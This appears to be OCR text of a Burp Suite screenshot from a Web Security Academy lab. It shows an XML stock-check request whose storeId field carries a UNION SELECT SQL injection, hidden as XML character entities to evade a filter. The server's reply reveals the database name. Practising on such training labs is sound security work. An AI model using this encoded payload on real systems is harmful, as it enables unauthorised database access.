 Send Cancel < ▼ > ▼ Target: https://0ab100e403aed28c836ac93d00180037.web-security-academy.net
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ab100e403aed28c836ac93d00180037.web-security-academy.net
3 Cookie: session=1ygWLwXYN1TMcmwqTpJ3gv3sMmURUlQi
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ab100e403aed28c836ac93d00180037.web-security-academy.net/product?productId=4
9 Content-Type: application/xml
10 Origin: https://0ab100e403aed28c836ac93d00180037.web-security-academy.net
11 Content-Length: 312
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
18 4
19 </productId>
<storeId>
20 &#54;&#57;&#32;&#85;&#78;&#73;&#79;&#78;&#32;&#83;&#69;&#76;&#69;&#67;&#84;&#32;&#99;&#117;&#
114;&#114;&#101;&#110;&#116;&#95;&#100;&#97;&#116;&#97;&#98;&#97;&#115;&#101;&#40;&#41;&#45;&
#45;&#32;&#45;
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 12
5
6 academy_labs